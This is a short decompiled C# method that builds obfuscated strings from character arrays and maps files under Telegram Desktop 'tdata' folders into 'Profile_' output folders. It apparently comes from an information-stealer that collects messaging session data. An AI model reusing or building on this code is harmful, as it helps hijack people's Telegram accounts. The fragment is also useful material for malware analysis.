 public override string GetFolder(FileScannerArg scannerArg, FileInfo fileInfo)
{
    string text = new string(new char[]
    {
        'P', 'r', 'o', 'f', 'i', 'l', 'e', '_', 'U', 'n',
        'k', 'n', 'o', 'w', 'n'
    });
    try
    {
        DirectoryInfo directory = fileInfo.Directory;
        string text2 = string.Empty;
        if (directory.Name != new string(new char[] { 't', 'd', 'a', 't', 'a' }))
        {
            text2 = directory.FullName.Split(new string[]
            {
                new string(new char[] { 't', 'd', 'a', 't', 'a' })
            }, StringSplitOptions.RemoveEmptyEntries)[1];
        }
        return "Profile_" + scannerArg.Tag + (string.IsNullOrWhiteSpace(text2) ? "" : ("\\" + text2));
    }
    catch
    {
    }
    return text;
}